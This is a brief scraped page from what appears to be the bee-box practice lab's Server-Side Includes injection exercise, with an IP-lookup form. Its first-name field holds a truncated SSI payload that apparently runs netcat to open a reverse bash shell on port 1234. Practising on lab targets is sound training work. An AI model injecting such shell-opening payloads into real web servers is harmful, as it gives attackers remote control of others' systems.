 / Server-Side Includes (SSI) Injection /
What is your IP address? Lookup your IP address... (bee-box only)
First name:
.0.0.2.4 1234 -e /bin/bash" -->
Last name:
sam
Lookup